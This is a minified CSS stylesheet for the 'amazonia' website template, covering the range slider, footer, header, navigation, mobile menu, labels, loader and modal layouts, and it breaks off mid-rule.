.noUi-target,.noUi-target *{-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent;-webkit-user-select:none;-ms-touch-action:none;touch-action:none;-ms-user-select:none;-moz-user-select:none;user-select:none;-webkit-box-sizing:border-box;box-sizing:border-box}.noUi-target{position:relative;direction:ltr}.noUi-base,.noUi-connects{width:100%;height:100%;position:relative;z-index:1}.noUi-connects{overflow:hidden;z-index:0}.noUi-connect,.noUi-origin{will-change:transform;position:absolute;z-index:1;top:0;left:0;-ms-transform-origin:0 0;-webkit-transform-origin:0 0;-webkit-transform-style:preserve-3d;transform-origin:0 0;-webkit-transform-style:flat;transform-style:flat}.noUi-connect{height:100%;width:100%}.noUi-origin{height:10%;width:10%}html:not([dir=rtl]) .noUi-horizontal .noUi-origin{left:auto;right:0}.noUi-vertical .noUi-origin{width:0}.noUi-horizontal .noUi-origin{height:0}.noUi-handle{-webkit-backface-visibility:hidden;backface-visibility:hidden;position:absolute}.noUi-touch-area{height:100%;width:100%}.noUi-state-tap .noUi-connect,.noUi-state-tap .noUi-origin{-webkit-transition:transform .3s;-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s}.noUi-state-drag *{cursor:inherit!important}.noUi-vertical{width:18px}.noUi-vertical .noUi-handle{width:28px;height:34px;left:-6px;top:-17px}html:not([dir=rtl]) .noUi-horizontal .noUi-handle{right:-17px;left:auto}.noUi-connects{border-radius:3px}.noUi-draggable{cursor:ew-resize}.noUi-vertical .noUi-draggable{cursor:ns-resize}.noUi-vertical .noUi-handle:before,.noUi-vertical .noUi-handle:after{width:14px;height:1px;left:6px;top:14px}.noUi-vertical .noUi-handle:after{top:17px}[disabled] .noUi-connect{background:#b8b8b8}[disabled].noUi-target,[disabled].noUi-handle,[disabled] .noUi-handle{cursor:not-allowed}.noUi-pips,.noUi-pips *{-webkit-box-sizing:border-box;box-sizing:border-box}.noUi-pips{position:absolute;color:#999}.noUi-value{position:absolute;white-space:nowrap;text-align:center}.noUi-value-sub{color:#ccc;font-size:10px}.noUi-marker{position:absolute;background:#ccc}.noUi-marker-sub{background:#aaa}.noUi-marker-large{background:#aaa}.noUi-pips-horizontal{padding:10px 0;height:80px;top:100%;left:0;width:100%}.noUi-value-horizontal{-webkit-transform:translate(-50%,50%);transform:translate(-50%,50%)}.noUi-rtl .noUi-value-horizontal{-webkit-transform:translate(50%,50%);transform:translate(50%,50%)}.noUi-marker-horizontal.noUi-marker{margin-left:-1px;width:2px;height:5px}.noUi-marker-horizontal.noUi-marker-sub{height:10px}.noUi-marker-horizontal.noUi-marker-large{height:15px}.noUi-pips-vertical{padding:0 10px;height:100%;top:0;left:100%}.noUi-value-vertical{-webkit-transform:translate(0,-50%);transform:translate(0,-50%);padding-left:25px}.noUi-rtl .noUi-value-vertical{-webkit-transform:translate(0,50%);transform:translate(0,50%)}.noUi-marker-vertical.noUi-marker{width:5px;height:2px;margin-top:-1px}.noUi-marker-vertical.noUi-marker-sub{width:10px}.noUi-marker-vertical.noUi-marker-large{width:15px}.noUi-tooltip{display:block;position:absolute;border:1px solid #d9d9d9;border-radius:3px;background:#fff;color:#000;padding:5px;text-align:center;white-space:nowrap}.noUi-horizontal .noUi-tooltip{-webkit-transform:translate(-50%,0);transform:translate(-50%,0);left:50%;bottom:120%}.noUi-vertical .noUi-tooltip{-webkit-transform:translate(0,-50%);transform:translate(0,-50%);top:50%;right:120%}.noUi-target{background-color:#ddd;border-radius:3px}.noUi-horizontal{height:4px;margin:75px 5px 0}.noUi-connect{background:#000;border-radius:3px}.noUi-horizontal .noUi-handle{bottom:calc(100% + 25px)}.noUi-handle{cursor:pointer;width:22px;height:18px;background-image:url(/local/templates/amazonia/css/../img/range-picker.png);background-position:center;background-repeat:no-repeat;position:relative}html:not([dir=rtl]) .noUi-horizontal .noUi-handle-upper{right:-8px}.noUi-handle:before{position:absolute;content:attr(aria-valuetext);bottom:calc(100% + 5px);left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);white-space:nowrap}@media (max-width:1199.98px){html:not([dir=rtl]) .noUi-horizontal .noUi-handle{right:0;left:75px}}@media (max-width:991.98px){html:not([dir=rtl]) .noUi-horizontal .noUi-handle{left:52px}}@media (max-width:767.98px){html:not([dir=rtl]) .noUi-horizontal .noUi-handle{left:34px}}@media (max-width:575.98px){html:not([dir=rtl]) .noUi-horizontal .noUi-handle{left:69%}}.footer{background-color:#f6f6f3;background-image:url(/local/templates/amazonia/css/../img/footer-pattern.png);background-repeat:repeat-x;background-position:bottom left;padding-top:64px;padding-bottom:64px}@media (min-width:768px){.footer{padding-top:64px;padding-bottom:64px}}@media (min-width:992px){.footer{padding-top:64px;padding-bottom:64px}}@media (min-width:1200px){.footer{padding-top:64px;padding-bottom:64px}}body.bg-black .footer{background-color:transparent;background-image:url(/local/templates/amazonia/css/../img/footer-pattern--gray.png);color:#fff}body.bg-black .footer .main-nav__link{color:#fff}body.bg-black .footer .main-nav__link:hover,body.bg-black .footer .main-nav__link:focus{color:#fdc246}.footer__title{font-size:1.8rem;font-weight:900;color:#010101;line-height:1}body.bg-black .footer__title{color:#fff}@media (max-width:991.98px){.footer__first{margin-bottom:64px}}@media (max-width:991.98px) and (min-width:768px){.footer__first{margin-bottom:64px}}@media (max-width:991.98px) and (min-width:992px){.footer__first{margin-bottom:64px}}@media (max-width:991.98px) and (min-width:1200px){.footer__first{margin-bottom:64px}}@media (min-width:992px){.footer__logo{margin-bottom:32px}}@media (min-width:992px) and (min-width:768px){.footer__logo{margin-bottom:32px}}@media (min-width:992px) and (min-width:992px){.footer__logo{margin-bottom:32px}}@media (min-width:992px) and (min-width:1200px){.footer__logo{margin-bottom:32px}}@media (max-width:575.98px){.footer__logo{margin-bottom:11px;text-align:center}}@media (max-width:575.98px) and (min-width:768px){.footer__logo{margin-bottom:11px}}@media (max-width:575.98px) and (min-width:992px){.footer__logo{margin-bottom:11px}}@media (max-width:575.98px) and (min-width:1200px){.footer__logo{margin-bottom:11px}}@media (max-width:991.98px){.footer__social{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.footer__social .footer__title{margin-right:30px}}@media (max-width:767.98px){.footer__social{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.footer__social .footer__title{margin-right:0}}@media (max-width:575.98px){.footer__social{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.footer__social .footer__title{display:none}}.footer__copyright{font-size:1.4rem}.footer__creator{display:none}.footer__creator img{width:53px;height:10px}.form__fieldset{min-width:0;margin:0;border:0;padding:0}.form__fieldset:not(:last-child){margin-bottom:1rem}.form__legend{display:block;width:100%;max-width:100%;margin-top:0;margin-bottom:1rem;font-size:2rem;font-family:Gilroy,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-weight:700;line-height:1.5;white-space:normal;color:currentColor}.contact-form__subject-select{background-color:#f6f6f3;padding-top:64px;padding-bottom:64px}@media (min-width:768px){.contact-form__subject-select{padding-top:64px;padding-bottom:64px}}@media (min-width:992px){.contact-form__subject-select{padding-top:64px;padding-bottom:64px}}@media (min-width:1200px){.contact-form__subject-select{padding-top:64px;padding-bottom:64px}}.contact-form__subject-select .field-radio{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.contact-form__subject-select .field-radio__title{width:100%;text-align:center;font-size:3rem;font-weight:700;color:#000;padding-bottom:32px}@media (min-width:768px){.contact-form__subject-select .field-radio__title{padding-bottom:32px}}@media (min-width:992px){.contact-form__subject-select .field-radio__title{padding-bottom:32px}}@media (min-width:1200px){.contact-form__subject-select .field-radio__title{padding-bottom:32px}}.contact-form__subject-select .field-radio__input-wrap--query-subject{width:20%;padding:0 3px}@media (max-width:767.98px){.contact-form__subject-select .field-radio__input-wrap--query-subject{width:100%;padding:0}}.header__top{font-size:1.4rem;height:50px;background-color:#f6f6f3;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}body.bg-black .header__top{background-color:transparent}body.bg-black .header__top .lang,body.bg-black .header__top .support,body.bg-black .header__top .share__link,body.bg-black .header__top .secondary-nav a{color:#fff}@media (max-width:767.98px){.header__supp{display:none!important}}.header__utils{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;text-transform:uppercase}.fixed .header__medium{position:fixed;top:-142px;left:0;z-index:1000;width:100%;background-color:#fff;-webkit-box-shadow:0 6px 16px 0 rgba(9,32,61,.07);box-shadow:0 6px 16px 0 rgba(9,32,61,.07);-webkit-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:-webkit-transform 300ms ease-in-out;transition:-webkit-transform 300ms ease-in-out;transition:transform 300ms ease-in-out;transition:transform 300ms ease-in-out,-webkit-transform 300ms ease-in-out}@media (max-width:767.98px){.fixed .header__medium{top:-72px}}.fixed .header__medium .main-nav_header>ul>li>.main-nav__link{padding:20px 28px!important}@media (max-width:991.98px){.fixed .header__medium .main-nav_header>ul>li>.main-nav__link{padding:20px 0!important}}.scrolled .header__medium{-webkit-transform:translateY(0%);transform:translateY(0%);top:0}.header__medium-wrap{padding-top:18px;padding-bottom:18px;border-bottom:1px solid #efefef}.fixed .header__medium-wrap{height:84px;padding-top:13px;padding-bottom:13px}@media (max-width:767.98px){.fixed .header__medium-wrap{height:72px}}.header_modern .header__medium-wrap,.header_landing--light .header__medium-wrap{position:relative;z-index:100}@media (max-width:767.98px){.header__medium-wrap{border-bottom:none;padding-bottom:32px}}@media (max-width:767.98px){.header__nav{display:none}}@media (max-width:767.98px){.header__logo{margin-bottom:32px}.fixed .header__logo{display:none}}@media (max-width:767.98px){.header__search{margin-top:32px}}@media (max-width:767.98px) and (min-width:768px){.header__search{margin-top:32px}}@media (max-width:767.98px) and (min-width:992px){.header__search{margin-top:32px}}@media (max-width:767.98px) and (min-width:1200px){.header__search{margin-top:32px}}@media (max-width:767.98px){.fixed .header__search{display:none}}.header__search--transparent input{color:#fff;border-color:#fff;background-color:transparent}.header__search--transparent input::-webkit-input-placeholder{color:#fff}.header__search--transparent input::-moz-placeholder{color:#fff}.header__search--transparent input:-ms-input-placeholder{color:#fff}.header__search--transparent input::-ms-input-placeholder{color:#fff}.header__search--transparent input::placeholder{color:#fff}.header__search--transparent icon{color:#fff}@media (max-width:767.98px){.header__bottom{display:none}}@media (max-width:767.98px){.header{height:224px;height:auto}}.hint{position:fixed;z-index:-1;opacity:0;-webkit-transform:translateY(100px);transform:translateY(100px);right:45px;bottom:35px;-webkit-box-shadow:-5px 3px 16px 0 rgba(9,32,61,.07);box-shadow:-5px 3px 16px 0 rgba(9,32,61,.07);background-color:#fff;max-width:450px;padding:35px 100px}@media (max-width:767.98px){.hint{right:50%;bottom:20px;padding:30px 20px;-webkit-transform:translateX(50%);transform:translateX(50%);min-width:80%;max-width:300px}}.hint__close{position:absolute;top:20px;right:20px}.hint__message{text-align:center;margin-top:11px;margin-bottom:11px}@media (min-width:768px){.hint__message{margin-top:11px;margin-bottom:11px}}@media (min-width:992px){.hint__message{margin-top:11px;margin-bottom:11px}}@media (min-width:1200px){.hint__message{margin-top:11px;margin-bottom:11px}}body.bg-black .hint__message{color:#444}.hint__inner{display:none}.hint_type--item-added .hint__inner_item-added{display:block}.icon{color:currentColor;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;vertical-align:middle;font-size:inherit;text-decoration:none}.icon_left{padding-right:10px}.icon_right{padding-left:10px}.icon_flex{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.icon_header{font-size:1.7rem}.icon_header:before{margin-right:6px}.iconsvg_block{display:block}.iconsvg_flex{display:-webkit-box;display:-ms-flexbox;display:flex}.iconsvg_inline-block{display:inline-block}.inner-title{padding-top:64px;padding-bottom:64px;background-color:#fdc246;position:relative;overflow:hidden}@media (min-width:768px){.inner-title{padding-top:64px;padding-bottom:64px}}@media (min-width:992px){.inner-title{padding-top:64px;padding-bottom:64px}}@media (min-width:1200px){.inner-title{padding-top:64px;padding-bottom:64px}}.inner-title_modern,.inner-title_modern-light{height:calc(100vh - 247.5px);height:calc(var(--vh, 1vh)*100 - 247.5px);overflow:visible;position:static;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-bottom:70px}@media (min-width:768px){.inner-title_modern,.inner-title_modern-light{padding-bottom:100px}}@media (min-width:992px){.inner-title_modern,.inner-title_modern-light{padding-bottom:130px}}@media (min-width:1200px){.inner-title_modern,.inner-title_modern-light{padding-bottom:130px}}@media (min-width:768px){.inner-title_modern,.inner-title_modern-light{background:0 0}}@media (max-width:767.98px){.inner-title_modern,.inner-title_modern-light{height:auto}}.inner-title .title{margin-bottom:20px;line-height:1;font-size:7rem;font-weight:700}@media (max-width:991.98px){.inner-title .title{font-size:5.2rem}}.inner-title__bg{position:absolute;top:0;left:0;right:0;bottom:0}@media (max-width:767.98px){.inner-title__bg{display:none}}.inner-title_modern .inner-title__bg,.inner-title_modern-light .inner-title__bg{top:50px;z-index:-1;background-position:center;background-size:cover}.inner-title__bg-shapes{position:absolute;top:50%;left:50%;width:100%;height:100%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@media (max-width:1199.98px){.inner-title__bg-shapes{width:120%}}.inner-title_modern .inner-title__bg-shapes,.inner-title_modern-light .inner-title__bg-shapes{display:none}.label{display:inline-block;position:relative;vertical-align:baseline;line-height:1;padding:.65em 1.1em .55em;background-color:#f6f6f3;color:#fff;text-align:center;text-decoration:none;text-transform:uppercase;font-weight:900;font-size:1.1rem;white-space:nowrap;border-radius:8px}.label+.label{margin-left:5px}.label_sale{background-color:#fc5539}body.bg-black .product-landing-start-screen .label_sale{color:#fc5539;background-color:#fff}.label_new{background-color:#30bc8c}body.bg-black .product-landing-start-screen .label_new{color:#30bc8c;background-color:#fff}.label_hit{background-color:#fdc246}body.bg-black .product-landing-start-screen .label_hit{color:#fdc246;background-color:#fff}.label_in-stock{color:#158062;width:auto;background-color:transparent;text-transform:none;font-size:1.4rem;display:-webkit-box;display:-ms-flexbox;display:flex}.label_in-stock .icon{font-size:1rem;margin-right:5px}.product-landing-start-screen_dark .label_in-stock{color:#fff}.label_in-stock:only-child{padding-left:0;padding-right:0}.label_in-stock:first-child{padding-left:0}.label_ml-15{margin-left:15px}@media (max-width:767.98px){.label_ml-15{margin-left:0;margin-top:5px;display:block;width:-webkit-min-content;width:-moz-min-content;width:min-content}}.lang{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#444;text-decoration:none;-webkit-transition:color ease-in-out 200ms;transition:color ease-in-out 200ms}.lang:hover{color:#999;text-decoration:none}.lang__flag{margin-right:8px}.lang__flag img{height:20px;width:26.6px}.loader{position:absolute;z-index:1;top:0;left:0;right:0;bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background-color:#fff}.lg .loader{background-color:#1a1a1a}.loader__text{text-align:center;font-size:2.5em;margin-bottom:1em;color:#8e8e8e}.loader__svg{width:150px;-webkit-animation:loading 3s linear infinite;animation:loading 3s linear infinite}.loader__svg-circle{stroke-dashoffset:0;stroke-dasharray:300;stroke-width:10;stroke-miterlimit:10;stroke-linecap:round;-webkit-animation:loading-circle 2s linear infinite;animation:loading-circle 2s linear infinite;stroke:#30bc8c;fill:transparent}@-webkit-keyframes loading{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes loading{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes loading-circle{0%{stroke-dashoffset:0}to{stroke-dashoffset:-600}}@keyframes loading-circle{0%{stroke-dashoffset:0}to{stroke-dashoffset:-600}}.logo{display:inline-block;white-space:nowrap}.logo img{display:block;max-width:100%}.logo img.logo_light{display:none}.header_modern .logo img.logo_light{display:block}@media (max-width:767.98px){.header_modern:not(.header_landing) .logo img.logo_light{display:none}}.header_modern.fixed .logo img.logo_light{display:none}.header_modern .logo img.logo_dark{display:none}@media (max-width:767.98px){.header_modern:not(.header_landing) .logo img.logo_dark{display:block}}.header_modern.fixed .logo img.logo_dark{display:block}.fixed .logo{width:150px}@media (max-width:767.98px){.logo{width:200px}}.main-nav{position:relative;z-index:20}.main-nav__list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0;padding:0;list-style:none}.main-nav__list_lvl-2{display:block}.main-nav__list_lvl-3{display:block}.main-nav__item{position:relative;list-style-image:none}.main-nav__item_active>.main-nav__link{color:#fdc246}.main-nav__link{display:block;padding:.5em 1em;text-decoration:none;background-color:transparent;font-size:1.6rem;line-height:1;color:#010101;-webkit-transition:color ease-in-out 200ms 0ms;transition:color ease-in-out 200ms 0ms}.main-nav__link:hover,.main-nav__link:focus{text-decoration:none;color:#fdc246}.header_modern:not(.fixed) .main-nav__link:not([class*=main-nav__link_lvl-]){color:#fff}.main-nav__sublist-wrapper_lvl-2{position:absolute;z-index:-1;top:100%;left:0;height:auto;opacity:0;visibility:hidden;overflow:hidden;-webkit-transition:opacity 200ms;transition:opacity 200ms;pointer-events:none}.main-nav__item_show-child>.main-nav__sublist-wrapper_lvl-2,.main-nav__item:hover .main-nav__sublist-wrapper_lvl-2{overflow:visible;opacity:1;visibility:visible;z-index:1;pointer-events:all}.main-nav__item_show-child>.main-nav__sublist-wrapper_lvl-2 .main-nav__link,.main-nav__item:hover .main-nav__sublist-wrapper_lvl-2 .main-nav__link{opacity:1;-webkit-transition:1000ms cubic-bezier(.25,1,.5,1);transition:1000ms cubic-bezier(.25,1,.5,1)}.main-nav__sublist-wrapper_lvl-3{position:absolute;z-index:1;top:0;left:100%;height:0;overflow:hidden}.main-nav__item_show-child>.main-nav__sublist-wrapper_lvl-3,.main-nav__item_lvl-2:hover .main-nav__sublist-wrapper_lvl-3{height:auto;overflow:visible;opacity:1;visibility:visible;z-index:1}.main-nav__arrow{position:absolute;top:5px;right:0;width:30px;height:30px;cursor:pointer}.main-nav__arrow:before,.main-nav__arrow:after{content:"";position:absolute;top:50%;left:50%}.main-nav__arrow:before{-webkit-transform-origin:center center;transform-origin:center center;-webkit-transform:translate(-50%,-80%) rotate(-45deg);transform:translate(-50%,-80%) rotate(-45deg);width:10px;height:10px;border-left:1px solid #666;border-bottom:1px solid #666;-webkit-transition:-webkit-transform 200ms ease-in-out;transition:-webkit-transform 200ms ease-in-out;transition:transform 200ms ease-in-out;transition:transform 200ms ease-in-out,-webkit-transform 200ms ease-in-out}body.bg-black .main-nav_footer .main-nav__arrow:before{border-color:#fff}.main-nav__arrow:after{width:60px;height:60px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.main-nav__arrow.active:before{-webkit-transform:translate(-50%,-40%) rotate(135deg);transform:translate(-50%,-40%) rotate(135deg)}.main-nav>.main-nav__list>.main-nav__item>.main-nav__link{font-size:1.8rem;font-weight:900}.main-nav>.main-nav__list>.main-nav__item>.main-nav__link:hover{color:#fdc246}.main-nav_header>.main-nav__list{position:relative;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (max-width:991.98px){.main-nav_header>.main-nav__list{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.main-nav_header>.main-nav__list>.main-nav__item{position:static;margin:24px 0}.main-nav_header>.main-nav__list>.main-nav__item>.main-nav__link{padding:8px 26px}@media (max-width:991.98px){.main-nav_header>.main-nav__list>.main-nav__item>.main-nav__link{padding:8px 0}}.main-nav_header .main-nav__list_lvl-2{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.main-nav_header .main-nav__item_show-child>.main-nav__link{color:#fdc246}.main-nav_header .main-nav__item_lvl-2{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px;-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%;margin-bottom:32px}@media (min-width:768px){.main-nav_header .main-nav__item_lvl-2{margin-bottom:32px}}@media (min-width:992px){.main-nav_header .main-nav__item_lvl-2{margin-bottom:32px}}@media (min-width:1200px){.main-nav_header .main-nav__item_lvl-2{margin-bottom:32px}}.main-nav_header .main-nav__item_lvl-3{margin-bottom:11px}@media (min-width:768px){.main-nav_header .main-nav__item_lvl-3{margin-bottom:11px}}@media (min-width:992px){.main-nav_header .main-nav__item_lvl-3{margin-bottom:11px}}@media (min-width:1200px){.main-nav_header .main-nav__item_lvl-3{margin-bottom:11px}}.main-nav_header .main-nav__item_lvl-3:last-child{margin-bottom:0}.main-nav_header .main-nav__link{padding:0}.main-nav_header .main-nav__link_lvl-2{font-size:1.8rem;font-weight:900}.main-nav_header .main-nav__link_lvl-3{line-height:1.5}.main-nav_header .main-nav__sublist-wrapper_lvl-2{background-color:#fff;width:100%;margin-top:10px;padding:40px 40px 10px}@media (min-width:768px){.main-nav_header .main-nav__sublist-wrapper_lvl-2{-webkit-box-shadow:0 6px 16px 0 rgba(0,0,0,.07);box-shadow:0 6px 16px 0 rgba(0,0,0,.07)}}.main-nav_header .main-nav__sublist-wrapper_lvl-2:before{content:"";display:block;height:34px;width:100%;position:absolute;left:0;bottom:100%}.touch .main-nav_header .main-nav__sublist-wrapper_lvl-2{display:none}.main-nav_header .main-nav__sublist-wrapper_lvl-2 .main-nav__link{opacity:0}.main-nav_header .main-nav__sublist-wrapper_lvl-3{position:static;height:auto;overflow:visible;opacity:1;visibility:visible;z-index:1;margin-top:32px}@media (min-width:768px){.main-nav_header .main-nav__sublist-wrapper_lvl-3{margin-top:32px}}@media (min-width:992px){.main-nav_header .main-nav__sublist-wrapper_lvl-3{margin-top:32px}}@media (min-width:1200px){.main-nav_header .main-nav__sublist-wrapper_lvl-3{margin-top:32px}}.main-nav_header .main-nav__extra-bg{position:absolute;z-index:1;top:100%;left:0;right:0;height:0;-webkit-transform:translateY(10px);transform:translateY(10px);background-color:#fff;-webkit-transition:height 0ms ease-in-out;transition:height 0ms ease-in-out;-webkit-box-shadow:0 6px 16px 0 rgba(0,0,0,.07);box-shadow:0 6px 16px 0 rgba(0,0,0,.07)}@media (max-width:767.98px){.main-nav_header .main-nav__extra-bg{display:none}}.main-nav_footer{z-index:0}@media (min-width:576px){.main-nav_footer .main-nav__arrow{display:none}}.main-nav_footer .main-nav__arrow:after{width:100vw;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:auto;right:-20px}.main-nav_footer>.main-nav__list>.main-nav__item>.main-nav__link{margin-bottom:32px}@media (min-width:768px){.main-nav_footer>.main-nav__list>.main-nav__item>.main-nav__link{margin-bottom:32px}}@media (min-width:992px){.main-nav_footer>.main-nav__list>.main-nav__item>.main-nav__link{margin-bottom:32px}}@media (min-width:1200px){.main-nav_footer>.main-nav__list>.main-nav__item>.main-nav__link{margin-bottom:32px}}@media (max-width:575.98px){.main-nav_footer>.main-nav__list>.main-nav__item>.main-nav__link{padding-bottom:11px;border-bottom:1px solid #e9e9e7}}@media (max-width:575.98px) and (min-width:768px){.main-nav_footer>.main-nav__list>.main-nav__item>.main-nav__link{padding-bottom:11px}}@media (max-width:575.98px) and (min-width:992px){.main-nav_footer>.main-nav__list>.main-nav__item>.main-nav__link{padding-bottom:11px}}@media (max-width:575.98px) and (min-width:1200px){.main-nav_footer>.main-nav__list>.main-nav__item>.main-nav__link{padding-bottom:11px}}@media (max-width:575.98px){.main-nav_footer>.main-nav__list>.main-nav__item{padding-top:10px}}.main-nav_footer .main-nav__item{display:block;width:100%;overflow:hidden}.main-nav_footer .main-nav__item_lvl-2{padding-bottom:21px}@media (min-width:768px){.main-nav_footer .main-nav__item_lvl-2{padding-bottom:21px}}@media (min-width:992px){.main-nav_footer .main-nav__item_lvl-2{padding-bottom:21px}}@media (min-width:1200px){.main-nav_footer .main-nav__item_lvl-2{padding-bottom:21px}}.main-nav_footer .main-nav__item_lvl-2:last-child{padding-bottom:32px}@media (min-width:768px){.main-nav_footer .main-nav__item_lvl-2:last-child{padding-bottom:32px}}@media (min-width:992px){.main-nav_footer .main-nav__item_lvl-2:last-child{padding-bottom:32px}}@media (min-width:1200px){.main-nav_footer .main-nav__item_lvl-2:last-child{padding-bottom:32px}}.main-nav_footer .main-nav__link{padding:0}.main-nav_footer .main-nav__sublist-wrapper_lvl-2{position:static;height:auto;overflow:visible;opacity:1;visibility:visible;z-index:1;-webkit-transition:height 200ms ease-in-out;transition:height 200ms ease-in-out}@media (min-width:576px){.main-nav_footer .main-nav__sublist-wrapper_lvl-2{height:auto!important}}.main-nav_mobile>.main-nav__list{margin-bottom:30px}.main-nav_mobile>.main-nav__list>.main-nav__item{padding-top:32px}@media (min-width:768px){.main-nav_mobile>.main-nav__list>.main-nav__item{padding-top:32px}}@media (min-width:992px){.main-nav_mobile>.main-nav__list>.main-nav__item{padding-top:32px}}@media (min-width:1200px){.main-nav_mobile>.main-nav__list>.main-nav__item{padding-top:32px}}.main-nav_mobile .main-nav__item{display:block;width:100%;overflow:hidden}.main-nav_mobile .main-nav__item:not(:last-child){border-bottom:1px solid #f1f1f1}.main-nav_mobile .main-nav__item_lvl-2{border-bottom:none!important}.main-nav_mobile .main-nav__item_lvl-3{border-bottom:none!important}.main-nav_mobile .main-nav__item .main-nav__arrow{top:25px}.main-nav_mobile .main-nav__link{padding:0;font-size:1.8rem;font-weight:900;margin-bottom:15px}.main-nav_mobile .main-nav__link_lvl-2{margin-bottom:25px}.main-nav_mobile .main-nav__link_lvl-3{font-weight:400;font-size:1.6rem}.main-nav_mobile .main-nav__sublist-wrapper_lvl-2{position:static;height:auto;opacity:1;visibility:visible;z-index:1;-webkit-transition:height 200ms ease-in-out;transition:height 200ms ease-in-out;padding-left:30px}.main-nav_mobile .main-nav__sublist-wrapper_lvl-3{position:static;opacity:1;height:auto}.main-nav_mobile .main-nav__list_lvl-2{padding:20px 0}.main-nav_mobile .main-nav__list_lvl-3{padding-bottom:25px}.mobile-menu{position:fixed;top:0;left:0;width:100%;height:100vh;opacity:0;visibility:hidden;z-index:-1;-webkit-transition:opacity 200ms ease-in-out,visibility 200ms ease-in-out,z-index 200ms ease-in-out;transition:opacity 200ms ease-in-out,visibility 200ms ease-in-out,z-index 200ms ease-in-out}.mobile-menu__inner{position:relative;padding-top:120px;height:100%;width:100%;background-color:#fff;overflow-y:auto}.mobile-menu__top{position:fixed;top:0;left:0;z-index:2;background-color:#fff;width:100%;height:100px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.mobile-menu__bottom{position:relative;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;height:100%}.mobile-menu__footer{background-color:#f6f6f3;padding-top:32px;padding-bottom:21px}@media (min-width:768px){.mobile-menu__footer{padding-top:32px}}@media (min-width:992px){.mobile-menu__footer{padding-top:32px}}@media (min-width:1200px){.mobile-menu__footer{padding-top:32px}}@media (min-width:768px){.mobile-menu__footer{padding-bottom:21px}}@media (min-width:992px){.mobile-menu__footer{padding-bottom:21px}}@media (min-width:1200px){.mobile-menu__footer{padding-bottom:21px}}.mobile-menu__search{padding-bottom:32px}@media (min-width:768px){.mobile-menu__search{padding-bottom:32px}}@media (min-width:992px){.mobile-menu__search{padding-bottom:32px}}@media (min-width:1200px){.mobile-menu__search{padding-bottom:32px}}.mobile-menu__top,.mobile-menu__search,.mobile-menu__footer-wrap,.mobile-menu__nav{opacity:0;-webkit-transition:opacity 200ms ease-in-out;transition:opacity 200ms ease-in-out}.mobile-menu_shown{opacity:1;visibility:visible;z-index:2000;-webkit-transition:opacity 200ms ease-in-out,visibility 200ms ease-in-out,z-index 200ms ease-in-out;transition:opacity 200ms ease-in-out,visibility 200ms ease-in-out,z-index 200ms ease-in-out}.mobile-menu_shown .mobile-menu__top{opacity:1;-webkit-transition:opacity 200ms 100ms ease-in-out;transition:opacity 200ms 100ms ease-in-out}.mobile-menu_shown .mobile-menu__search{opacity:1;-webkit-transition:opacity 200ms 200ms ease-in-out;transition:opacity 200ms 200ms ease-in-out}.mobile-menu_shown .mobile-menu__nav{opacity:1;-webkit-transition:opacity 200ms 300ms ease-in-out;transition:opacity 200ms 300ms ease-in-out}.mobile-menu_shown .mobile-menu__footer-wrap{opacity:1;-webkit-transition:opacity 200ms 400ms ease-in-out;transition:opacity 200ms 400ms ease-in-out}@media (min-width:768px){.mobile-menu{display:none!important}}.js-modal-open{overflow:hidden}.modal{display:none;position:fixed;z-index:2000;top:0;right:0;bottom:0;left:0;overflow:hidden;-webkit-overflow-scrolling:touch}.js-modal-open 